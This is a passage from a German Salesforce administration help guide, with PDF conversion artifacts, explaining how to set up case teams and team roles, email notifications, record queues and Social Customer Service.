	- **–** Eine Kategoriegruppe wurde unter "Setup" auf der Seite "Standardsichtbarkeit von Datenkategorien" für alle Benutzer sichtbar gemacht.
- **•** Bei der rollenbasierten Sichtbarkeit wird standardmäßig für Kundenportal- und Partnerportalbenutzer die dem jeweiligen Accountmanager zugewiesene Rolle übernommen. Die Sichtbarkeitseinstellungen für Kategoriegruppen können für jede Portalrolle geändert werden.
- **•** Belassen Sie Ihre Kategoriegruppen im deaktivierten Zustand, wenn Sie Ihre Kategoriehierarchie einrichten und die Sichtbarkeit zuweisen. Solange Sie eine Kategoriegruppe noch nicht manuell aktiviert haben, wird sie nicht in Salesforce Knowledge bzw. in der Antworten-Community angezeigt.
- **•** Bei rollenbasierter Sichtbarkeit sollte die Einrichtung der Datenkategorie-Sichtbarkeit stets hierarchisch erfolgen, d. h. von der obersten Ebene der Rollenhierarchie abwärts zur untersten Ebene. Erteilen Sie den höchsten Rollen auch die höchste Sichtbarkeit und untergeordneten Rollen eine eingeschränkte Sichtbarkeit.

# Kundenvorgangsteams und -warteschlangen

Erstellen Sie Teams aus zusammenarbeitenden Personen, um Kundenvorgänge schneller aufzulösen. Erstellen Sie zudem Warteschlangen, um Arbeitslasten unter Teams freizugeben.

#### [Kundenvorgangsteams](#page-3036-0)

Kundenvorgangsteams helfen Gruppen von Personen, wie einem Supportmitarbeiter, einem Supportmanager und einem Produktmanager, dabei, zusammen an der Lösung eines Kundenvorgangs zu arbeiten.

#### [Warteschlangen](#page-3040-0)

Mithilfe von Warteschlangen können Sie Datensätze priorisieren, verteilen und Teams zuweisen,

die gemeinsam Arbeitslasten verwenden. Sie können über Listenansichten auf Warteschlangen zugreifen. Warteschlangenmitglieder können loslegen, um die Inhaberschaft von Datensätzen in einer Warteschlange zu übernehmen. Warteschlangen sind für Kundenvorgänge, Leads, Aufträge, benutzerdefinierte Objekte, Serviceverträge und Knowledge-Artikel-Versionen verfügbar.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-3036-0"></span>Kundenvorgangsteams

Kundenvorgangsteams helfen Gruppen von Personen, wie einem Supportmitarbeiter, einem Supportmanager und einem Produktmanager, dabei, zusammen an der Lösung eines Kundenvorgangs zu arbeiten.

Wenn Ihr Administrator Kundenvorgangsteams eingerichtet hat, können Sie der Themenliste "Kundenvorgangsteam" für Kundenvorgänge Personen hinzufügen. Wählen Sie beim Hinzufügen eines Teammitglieds eine der vordefinierten Rollen aus, die die Person in dem Kundenvorgang innehat. Rollen bestimmen die Zugriffsebene für einen Kundenvorgang, z. B. nur Lesezugriff oder Lese- und Schreibzugriff.

Sie können Kundenvorgangsteams Kontakte hinzufügen, diese können jedoch nur dann auf

Kundenvorgänge zugreifen, wenn sie als Kundenportal-Benutzer aktiviert und Seitenlayouts für Kundenvorgänge zugeordnet sind. Kundenportal-Benutzer können jedoch weder Kundenvorgangsteams aktualisieren noch die Rolle von Kundenvorgangsteams anzeigen. Kundenvorgangsteams sind für das Partnerportal nicht verfügbar.

Anmerkung: Administratoren können Kundenvorgangsteams vordefinieren, sodass Sie Personen, mit denen sie häufig arbeiten, schnell hinzufügen können. Administratoren können Zuordnungsregeln erstellen, über die Kundenvorgängen, die bestimmten Kriterien entsprechen, vordefinierte Teams hinzugefügt werden. Administratoren können darüber hinaus E-Mail-Benachrichtigungen erstellen, mit denen Teammitglieder benachrichtigt werden, wenn in einem Kundenvorgang eine Aktion ausgeführt wird.

Tipp: Um als Teammitglied Kundenvorgangslisten zu filtern, wählen Sie **Meine Kundenvorgangsteams** aus. Um Berichte zu Kundenvorgangsteams zu erstellen, denen Sie angehören, führen Sie einen Kundenvorgangsbericht aus und wählen dann im Filter "Anzeigen" die Option **Kundenvorgänge meines Teams** aus.

### [Einrichten von Kundenvorgangsteams](#page-3037-0)

Sie können Kundenvorgangsteams erstellen, um Gruppen von Personen dabei zu helfen, zusammen an der Lösung von Kundenvorgängen zu arbeiten. Bevor Sie Kundenvorgangsteams erstellen, definieren Sie Teamrollen.

#### [Erstellen von Kundenvorgangsteamrollen](#page-3037-1)

Bevor Sie Kundenvorgangsteams einrichten oder vordefinieren, erstellen Sie Rollen, um die Zugriffsebene der Teammitglieder auf Kundenvorgänge zu bestimmen.

SIEHE AUCH:

[Warteschlangen](#page-3040-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-3037-0"></span>Einrichten von Kundenvorgangsteams

Sie können Kundenvorgangsteams erstellen, um Gruppen von Personen dabei zu helfen, zusammen an der Lösung von Kundenvorgängen zu arbeiten. Bevor Sie Kundenvorgangsteams erstellen, definieren Sie Teamrollen.

Damit Personen Kundenvorgangsteams erstellen und bearbeiten können, fügen Sie in Seitenlayouts für Kundenvorgänge die Themenliste "Kundenvorgangsteam" hinzu. Wahlweise können Sie E-Mail-Benachrichtigungen erstellen, mit denen Teammitglieder benachrichtigt werden, wenn in einem Kundenvorgang Aktionen ausgeführt werden, z. B. wenn ein Kommentar hinzugefügt wird. Wenn Sie Kundenvorgangsteams vordefiniert haben, können Sie zudem Zuordnungsregeln erstellen, über die Kundenvorgängen, die bestimmten Kriterien entsprechen (z. B. Kundenvorgänge, die aus E-Mails stammen), Teams hinzugefügt werden.

Anmerkung: Kundenvorgangsteams werden auf die Gesamtspeicherbegrenzung Ihrer Organisation angerechnet. Für jedes Teammitglied für einen Kundenvorgang werden dabei 2 KB Speicherplatz angerechnet.

SIEHE AUCH: [Kundenvorgangsteams](#page-3036-0) [Erstellen von Seitenlayouts](#page-4251-0) [Einrichten von Zuordnungsregeln](#page-2828-0)

# <span id="page-3037-1"></span>Erstellen von Kundenvorgangsteamrollen

Bevor Sie Kundenvorgangsteams einrichten oder vordefinieren, erstellen Sie Rollen, um die Zugriffsebene der Teammitglieder auf Kundenvorgänge zu bestimmen.

Sie können beliebig viele Kundenvorgangsteamrollen erstellen, es wird jedoch empfohlen, nicht mehr als 20 zu verwenden, damit die Teammitglieder nicht die Übersicht verlieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenvorgangsteamrollen* ein und wählen Sie dann **Kundenvorgangsteamrollen** aus.
- **2.** Klicken Sie auf **Neu** und geben Sie den Namen der Rolle ein.
- **3.** Wählen Sie unter "Kundenvorgangszugriff" die Zugriffsebene der Rolle auf Kundenvorgänge aus.

## **Lese-/Schreibzugriff**

Mitglieder können Kundenvorgänge anzeigen und bearbeiten sowie Kundenvorgängen verknüpfte Datensätze, Notizen und Anhänge hinzufügen.

#### **Schreibschutz**

Mitglieder können Kundenvorgänge anzeigen und Kundenvorgängen verknüpfte Datensätze hinzufügen.

#### **Privat**

Mitglieder haben keinen Zugriff auf Kundenvorgänge.

**4.** Wenn Mitglieder in der Rolle für Kundenportal-Benutzer, die Kundenvorgänge anzeigen, sichtbar sein sollen, aktivieren Sie **Im Kundenportal sichtbar**. Selbst wenn "Im Kundenportal sichtbar" nicht aktiviert ist, können zu Kundenvorgangsteams hinzugefügte Kundenportal-Benutzer sich selbst in den Themenlisten "Kundenvorgangsteam" anzeigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So richten Sie Kundenvorgangsteams ein:

**•** "Anwendung anpassen" UND

"Benutzer verwalten"

Hinzufügen von Teammitgliedern:

**•** "Bearbeiten" für Kundenvorgänge

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten von Kundenvorgangsteams:

- **•** "Anwendung anpassen" **UND** 
	- "Benutzer verwalten"

Hinzufügen von Teammitgliedern:

**•** "Bearbeiten" für Kundenvorgänge

#### **5.** Klicken Sie auf **Speichern**.

Anmerkung: Sie können zwar keine Rollen löschen, Sie können jedoch eine Rolle in allen Kundenvorgängen ersetzen, indem Sie neben der gewünschten Rolle auf **Ersetzen** klicken. Wenn in Ihrer Organisation nur eine Rolle vorhanden ist, kann diese nicht ersetzt werden.

Tipp: Der Zugriff eines Kundenvorgangsinhabers auf Kundenvorgänge wird durch Rollen nicht geändert. Diese haben standardmäßig Lese-/Schreibzugriff.

#### [Vordefinieren von Kundenvorgangsteams](#page-3038-0)

Nachdem Sie die Rollen für Kundenvorgangsteams definiert haben, können Sie Kundenvorgangsteams vordefinieren, sodass Supportagenten Personen, mit denen sie häufig arbeiten, Kundenvorgängen schnell hinzufügen können.

#### [Einrichten von E-Mail-Benachrichtigungen für Kundenvorgangsteams](#page-3039-0)

Sie können E-Mail-Benachrichtigungen für Kundenvorgangsteams einrichten, sodass die Teammitglieder jedes Mal, wenn ein Kundenvorgang erstellt oder aktualisiert wird, benachrichtigt werden.

#### SIEHE AUCH:

<span id="page-3038-0"></span>[Kundenvorgangsteams](#page-3036-0) [Einrichten von Kundenvorgangsteams](#page-3037-0)

## Vordefinieren von Kundenvorgangsteams

Nachdem Sie die Rollen für Kundenvorgangsteams definiert haben, können Sie Kundenvorgangsteams vordefinieren, sodass Supportagenten Personen, mit denen sie häufig arbeiten, Kundenvorgängen schnell hinzufügen können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Vordefinierte Kundenvorgangsteams* ein und wählen Sie dann **Vordefinierte Kundenvorgangsteams** aus.
- **2.** Klicken Sie auf **Neu** und geben Sie den Namen des Teams ein.
- **3.** Fügen Sie Teammitglieder hinzu.
	- **a.** Wählen Sie einen Teammitgliedstyp aus: Benutzer, Kontakt oder Kundenportalbenutzer. Kontakte können nur dann auf Kundenvorgänge zugreifen, wenn sie als Kundenportal-Benutzer aktiviert und Seitenlayouts für Kundenvorgänge zugeordnet sind.
	- **b.** Klicken Sie auf **Nachschlagen** (**Q**) und wählen Sie ein Mitglied aus.
	- **c.** Wählen Sie eine Rolle für das Mitglied aus.
- **4.** Klicken Sie auf **Speichern**.

Anmerkung: Um ein vordefiniertes Kundenvorgangsteam zu löschen, entfernen Sie es zuerst aus den Zuordnungsregeln. Wenn Sie ein vordefiniertes Kundenvorgangsteam löschen, wird es aus allen Kundenvorgängen entfernt, von denen es ein Teil ist, und es ist nicht möglich, es aus dem Papierkorb wiederherzustellen. Wenn Sie Mitglieder aus einem AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten von Kundenvorgangsteams:

**•** "Anwendung anpassen" **LIND** 

"Benutzer verwalten"

Hinzufügen von Teammitgliedern:

**•** "Bearbeiten" für Kundenvorgänge vordefinierten Kundenvorgangsteam entfernen, werden sie aus allen Kundenvorgängen entfernt, in denen sie Mitglied des Teams sind.

#### SIEHE AUCH:

[Kundenvorgangsteams](#page-3036-0) [Einrichten von Kundenvorgangsteams](#page-3037-0)

## <span id="page-3039-0"></span>Einrichten von E-Mail-Benachrichtigungen für Kundenvorgangsteams

Sie können E-Mail-Benachrichtigungen für Kundenvorgangsteams einrichten, sodass die Teammitglieder jedes Mal, wenn ein Kundenvorgang erstellt oder aktualisiert wird, benachrichtigt werden.

- **1.** Erstellen Sie E-Mail-Vorlagen für Benachrichtigungen.
- **2.** Richten Sie Workflowregeln ein, die angeben, durch welche Aktionen in einem Kundenvorgang E-Mail-Benachrichtigungen an Teammitglieder gesendet werden sollen.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Workflowregeln* ein und wählen Sie dann **Workflowregeln** aus.
	- **b.** Klicken Sie auf **Neue Regel**.
	- **c.** Wählen Sie unter "Objekt wählen" den Eintrag **Kundenvorgang** aus und klicken Sie auf **Weiter**.
	- **d.** Geben Sie einen Namen für die Regel ein.
	- **e.** Wählen Sie die Evaluationskriterien aus. Um sicherzustellen, dass für jeden Kundenvorgang ausgewertet wird, ob eine E-Mail-Benachrichtigung gesendet werden soll, wird empfohlen, das Evaluationskriterium auf Folgendes festzulegen: **Regel auswerten, wenn ein Datensatz: erstellt wird und bei jeder Bearbeitung**.
	- **f.** Geben Sie die Regelkriterien ein. Es wird empfohlen, die Option **Kriterien sind erfüllt** auszuwählen und anschließend die Kriterien festzulegen, die ein Kundenvorgang erfüllen muss, damit E-Mail-Benachrichtigungen gesendet werden. Wenn Teammitglieder beispielsweise jedes Mal eine E-Mail-Benachrichtigung erhalten sollen, wenn der Status eines Kundenvorgangs auf "Neu" gesetzt wird, legen Sie das Kriterium auf Folgendes fest: *Kundenvorgang: Status gleich Neu*.
	- **g.** Klicken Sie auf **Speichern & Weiter**.
- **3.** Fügen E-Mail-Benachrichtigungen zu den Kriterien Ihrer Workflowregel hinzu.
	- **a.** Klicken Sie auf **Workflowaktion hinzufügen** und wählen Sie **Neue E-Mail-Benachrichtigung** aus.
	- **b.** Geben Sie eine Beschreibung und einen eindeutigen Namen für die E-Mail-Benachrichtigung ein. Da Sie als Objekt für die Workflowregel "Kundenvorgang" gewählt haben, wird das Objekt schreibgeschützt angezeigt.
	- **c.** Wählen Sie eine E-Mail-Vorlage aus.
	- **d.** Legen Sie fest, wer von der Workflowregel E-Mail-Benachrichtigungen erhalten soll. Um alle Mitglieder eines Kundenvorgangsteams auszuwählen, wählen Sie unter "Empfängertyp" die Option **Kundenvorgangsteam** aus und fügen Sie das Team als ausgewählte Empfänger hinzu. Sie können maximal fünf weitere E-Mail-Adressen eingeben.
	- **e.** Klicken Sie auf **Speichern**.
- **4.** Aktivieren Sie die Workflowregel und die zugehörige E-Mail-Benachrichtigung.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten von Kundenvorgangsteams:

**•** "Anwendung anpassen" UND

"Benutzer verwalten"

Erstellen oder Ändern von Workflowregeln:

**•** "Anwendung anpassen"

Erstellen oder Ändern von E-Mail-Benachrichtigungen:

**•** "Anwendung anpassen"

- Geben Sie unter "Setup" im Feld Schnellsuche den Text *Workflowregeln* ein und wählen Sie dann **Workflowregeln a.** aus.
- **b.** Klicken Sie neben dem Namen der Regel auf **Aktivieren**.
- Anmerkung: Um zu verhindern, dass die Regel E-Mail-Benachrichtigungen sendet, können Sie jederzeit auf **Deaktivieren** klicken. Wenn Sie eine Regel deaktivieren, die anhängige Aktionen aufweist, werden die Aktionen abgeschlossen, solange der Kundenvorgang, der die Regel ausgelöst hat, nicht aktualisiert wird.

#### SIEHE AUCH:

[Kundenvorgangsteams](#page-3036-0) [Einrichten von Kundenvorgangsteams](#page-3037-0) [Verwalten von E-Mail-Vorlagen](#page-1794-0)

# <span id="page-3040-0"></span>Warteschlangen

Mithilfe von Warteschlangen können Sie Datensätze priorisieren, verteilen und Teams zuweisen, die gemeinsam Arbeitslasten verwenden. Sie können über Listenansichten auf Warteschlangen zugreifen. Warteschlangenmitglieder können loslegen, um die Inhaberschaft von Datensätzen in einer Warteschlange zu übernehmen. Warteschlangen sind für Kundenvorgänge, Leads, Aufträge, benutzerdefinierte Objekte, Serviceverträge und Knowledge-Artikel-Versionen verfügbar.

Sie können einer Warteschlange manuell einen Datensatz hinzufügen, indem Sie den Inhaber des Datensatzes ändern. Alternativ können einer Warteschlange auf Grundlage von Kriterien wie *'Kundenvorgangsursprung' gleich 'E-Mail'* mithilfe einer Zuordnungsregel Kundenvorgänge oder Leads hinzugefügt werden. Datensätze verbleiben so lange in der Warteschlange, bis ihnen ein Inhaber zugewiesen wird oder ein Warteschlangenmitglied diese freiwillig in seinen Besitz übernimmt. Alle Warteschlangenmitglieder sowie die ihnen in der Rollenhierarchie übergeordneten Benutzer können die Inhaberschaft von Datensätzen in einer Warteschlange übernehmen.

Dazu zählen beispielsweise Leadwarteschlangen für die Verteilung und Freigabe von Leads unter dem Verkaufspersonal, die bestimmten Regionen wie Westen oder Osten zugeordnet sind. Kundenvorgangswarteschlangen für die Verteilung und Freigabe von Kundenvorgängen unter Supportagenten, die unterschiedlichen Kundendienststufen wie dem Gold- oder Silber-Kundendienst zugewiesen sind. Warteschlangen für Versionen von Knowledge-Artikeln für die Verteilung neuer Artikelversionen an Personen, die Artikel in bestimmte Sprachen übersetzen können.

#### [Erstellen von Warteschlangen](#page-3041-0)

Erstellen Sie Warteschlangen zum Priorisieren, Verteilen und Zuweisen von Datensätzen zu Teams mit gemeinsamen Arbeitslasten. Sie können beliebig viele Warteschlangen erstellen. Zudem können Sie auswählen, wann Warteschlangenmitglieder E-Mail-Benachrichtigungen empfangen.

SIEHE AUCH:

[Kundenvorgangsteams](#page-3036-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Servicevertragswarteschlangen sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Warteschlangen für Leads und Kundenvorgänge sind nicht verfügbar in **Database.com**

# <span id="page-3041-0"></span>Erstellen von Warteschlangen

Erstellen Sie Warteschlangen zum Priorisieren, Verteilen und Zuweisen von Datensätzen zu Teams mit gemeinsamen Arbeitslasten. Sie können beliebig viele Warteschlangen erstellen. Zudem können Sie auswählen, wann Warteschlangenmitglieder E-Mail-Benachrichtigungen empfangen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Warteschlangen* ein und wählen Sie dann **Warteschlangen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie eine Bezeichnung und einen Namen ein. Die Bezeichnung wird auf der Benutzeroberfläche als eine Listenansicht angezeigt. Zudem wird der Name durch die API und die verwalteten Pakete verwendet.
- **4.** Wählen Sie die Einstellungen für E-Mail-Benachrichtigungen für die Warteschlange aus.



- **5.** Wählen Sie den Standardunternehmensbereich der Warteschlange aus, wenn in Ihrer Organisation Unternehmensbereiche verwendet werden. Kundenvorgänge übernehmen den Unternehmensbereich des Kontakts, mit dem sie verbunden sind. Wenn ein Kundenvorgang jedoch nicht über einen Kontakt verfügt, wird er zum standardmäßigen globalen Unternehmensbereich zugewiesen.
- **6.** Fügen Sie der Warteschlange die verfügbaren Objekte hinzu. Sie können Kundenvorgänge, Leads, Aufträge, benutzerdefinierte Objekte, Serviceverträge oder Knowledge-Artikel-Versionen hinzufügen.
- **7.** Fügen Sie Warteschlangenmitglieder hinzu. Sie können einzelne Benutzer, Rollen, öffentliche Gruppen, Regionen, Verbindungen oder Partnerbenutzer hinzufügen.

. Nur Warteschlangenmitglieder und Benutzer, die in der Rollenhierarchie über ihnen stehen, können die Inhaberschaft für Datensätze in dieser Warteschlange übernehmen, abhängig von den Freigabeeinstellungen Ihrer Organisation.

**8.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Servicevertragswarteschlangen sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Warteschlangen für Leads und Kundenvorgänge sind nicht verfügbar in **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Warteschlangen:

**•** "Anwendung anpassen" UND

> "Öffentliche Listenansichten verwalten"

Ändern von Warteschlangen, die von anderen Benutzern erstellt wurden:

**•** "Anwendung anpassen" UND

> "Öffentliche Listenansichten verwalten" und "Benutzer verwalten"

Tipp: Nachdem Sie eine Warteschlange für Kundenvorgänge oder Leads erstellt haben, können Sie Zuordnungsregeln festlegen, um Kundenvorgänge oder Leads zu ihnen umzuleiten.

Anmerkung: Bevor Sie eine Warteschlange löschen können, müssen Sie deren Datensätze zu einem anderen Inhaber zuweisen und sie aus den Zuordnungsregeln entfernen.

SIEHE AUCH:

[Warteschlangen](#page-3040-0)

[Kundenvorgangsteams](#page-3036-0)

Knowledge-Artikel: [Wie können E-Mail-Benachrichtigungen an Warteschlangenmitglieder gestoppt werden?](https://help.salesforce.com/apex/HTViewSolution?urlname=How-to-stop-email-notification-to-Queue-members-1327108336049)

# Hinzufügen des Social-Kundenservice

# Willkommen beim Social-Kundenservice

Der Social-Kundenservice ermöglicht es Ihnen, Kundenvorgänge oder Leads aus Posts in sozialen Medien zu erstellen und personalisierte Antworten an die gleichen Social Media-Kanäle zu senden.

Wichtig: Wenn Sie über maximal zwei soziale Accounts für die Verfolgung verfügen, können Sie das kostenlose Starterpaket verwenden. Andernfalls müssen Sie über genügend Social Studio-Accounts verfügen.

Der Social-Kundenservice kann in Radian6 und Social Studio integriert werden, damit Serviceagenten und Vertriebsmitarbeiter mit Kunden kommunizieren können, indem sie auf über Twitter, Facebook und andere soziale Netzwerke erstellte Kundenvorgänge und Leads reagieren.



Die Social Publisher-Aktion zum Kundenvorgangs- oder Lead-Feed ist die primäre Schnittstelle dafür, Verbrauchern oder potenziellen Kunden zu antworten. Eingehende oder ausgehende Social Posts werden als Elemente im Feed angezeigt und erleichtern es, der Konversation zu folgen. Berechtigungssätze ermöglichen es Ihnen, verschiedenen Benutzergruppen Zugriff auf Ihre verwalteten sozialen Accounts zu gewähren. Standardmäßige Einstellungen steuern, wie eingehende soziale Posts verarbeitet werden. Optional können Sie auch eine Apex-Klasse abändern, um Ihre eigene Geschäftslogik anzuwenden.

Anmerkung: Wenn ein Lead zu einem Account oder einem Kontakt konvertiert wird, werden die sozialen Elemente aus dem Feed entfernt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten des Social-Kundenservice:

**•** "Benutzer verwalten" **UND** 

"Anwendung anpassen"

#### Erstellen von

Kundenvorgangsfeedeinträgen:

**•** Feed-Verfolgung für "Alle verwandten Objekte" im Objekt "Kundenvorgang"

Senden und Empfangen von Posts oder Nachrichten in sozialen Medien:

**•** Kundenvorgangsfeed aktiviert

UND

Zugriff auf einen sozialen Account

In Salesforce1 können Agenten sozialen Inhalt auf Mobilgeräten anzeigen und darauf antworten.

Bei Twitter-Accounts können Agenten mithilfe der Kundenvorgangs- und Lead-Feeds den Inhalt anzeigen, auf den sie antworten, retweeten, Tweets als Favoriten markieren und Tweets folgen, Antworten auf Tweets und direkte Nachrichten senden und über Ihre sozialen Accounts verwaltete Tweets löschen.

Bei Facebook-Accounts werden Kundenvorgänge und Leads über Ihre verwaltete Facebook-Seite erstellt und Agenten können mithilfe der Feeds den Inhalt anzeigen, auf den sie antworten, Posts und Kommentare mit "Gefällt mir" bewerten, Posts, Kommentare, Antworten und private Nachrichten senden sowie über Ihre sozialen Accounts verwaltete Posts löschen.

Sowohl in Facebook als auch in Twitter können Sie auf den Link "Quelle anzeigen" klicken, um ein Element auf seiner ursprünglichen Social Media-Website zu öffnen. Der Link "Quelle anzeigen" ermöglicht es Ihnen, mehr Kontext anzuzeigen, um eine bessere Antwort geben zu können.

#### SIEHE AUCH:

<span id="page-3043-0"></span>[Implementieren des Social-Kundenservice](#page-3043-0) [Tipps für soziale Aktionen](#page-2525-0)

# Implementieren des Social-Kundenservice

Sie können den Social-Kundenservice in Ihrer Organisation aktivieren und die Funktionen für Ihre Supportagenten anpassen.

- **•** [Einrichten des Social-Kundenservice](#page-3044-0)
- **•** [Erstellen der Oberfläche für soziale Aktionen](#page-3050-0)
- **•** [Aktivieren der Moderation für den Social-Kundenservice](#page-3048-0)
- **•** [Ändern der Standard-Apex-Klasse](#page-3050-1)

#### SIEHE AUCH:

[Tipps für soziale Aktionen](#page-2525-0) [Verwalten von Social Posts](#page-2529-0) [Verwalten von Social Personas](#page-2530-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Social-Kundenservice ist in der **Enterprise**, **Performance** und **Unlimited** Edition verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten des Social-Kundenservice:

**•** "Benutzer verwalten" UND

"Anwendung anpassen"

## Erstellen von

Kundenvorgangsfeedeinträgen: **•** Feed-Verfolgung für "Alle

verwandten Objekte" im Objekt "Kundenvorgang"

# <span id="page-3044-0"></span>Einrichten des Social-Kundenservice

Aktivieren Sie den Social-Kundenservice, installieren Sie das SocialCustomerService-Paket, synchronisieren Sie Ihre sozialen Accounts und weisen Sie Social Handles zu.

Wichtig: Wenn Sie über maximal zwei soziale Accounts für die Verfolgung verfügen, können Sie das kostenlose Starterpaket verwenden. Andernfalls müssen Sie über genügend Social Studio-Accounts verfügen.

Radian6, Bestandteil von Social Studio in Marketing Cloud, ermöglicht die Überwachung sozialer Medien. Für das kostenlose Starterpaket benötigen Sie keine explizite Radian6-Anmeldung. Verbinden Sie einfach bis zu zwei Facebook- oder Twitter-Accounts und Salesforce kümmert sich um alle weiteren Einzelheiten. Wenn Sie Social Studio-Kunde sind, richten Sie Datenquellen in Social Studio ein, die mit Service Cloud synchronisiert werden können.

Wichtig: Für Kundenvorgänge muss die Feed-Verfolgung für "Alle verwandten Objekte" aktiviert sein, damit Kundenvorgangsfeedeinträge erstellt werden können. Siehe [Einrichten](#page-2790-0) [des Kundenvorgangsfeeds](#page-2790-0) auf Seite 2785. Geben Sie für Leads unter "Setup" im Feld Schnellsuche den Text *Feed-Verfolgung* ein, wählen Sie dann **Feed-Verfolgung** aus und stellen Sie sicher, dass Feed-Verfolgung aktivieren und Alle verwandten Objekte aktiviert sind. Wenn ein Lead zu einem Account

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Soziale Medien* ein und wählen Sie dann **Social-Kundenservice** aus.

Tipp: Noch schneller geht es, wenn Sie *med* eingeben, um direkt zum Abschnitt für soziale Medien zu wechseln.

oder einem Kontakt konvertiert wird, werden die sozialen Elemente aus dem Feed entfernt.

- **2.** Aktivieren Sie die Option Social-Kundenservice aktivieren auf der Registerkarte "Einstellungen".
- **3.** Aktivieren Sie Genehmigungen für Social Posts aktivieren, wenn Posts vor dem Senden genehmigt werden sollen.

Im Rahmen einer beruflichen Schulung oder eines Qualitätsprüfungsverfahrens müssen einige Ihrer Agenten sich ihre Posts möglicherweise genehmigen lassen und können sie nicht frei posten. Mit Genehmigungsprozessen und Benutzerberechtigungen können ausgewählte Agenten soziale Posts zur Genehmigung einreichen, Posts widerrufen und versuchen, sie erneut einzureichen. Genehmiger können die Veröffentlichung der Posts genehmigen oder ablehnen. Siehe [Aktivieren von Social Post-Genehmigungen](#page-3047-0) auf Seite 3042.

- **4.** Wenn Sie neue Posts den übergeordneten Posts, durch die der Kundenvorgang generiert wurde, zuordnen möchten, wählen Sie die Option **Abrufen übergeordneter Posts für zusätzlichen Kontext aktivieren**.
- **5.** Erstellen Sie unter Radian6-Anmeldeinformationen einen Social Studio-Account mit dem Starterpaket, indem Sie auf **Account erstellen** oder auf **Anmelden** klicken und Ihre Social Studio-Anmeldeinformationen eingeben.
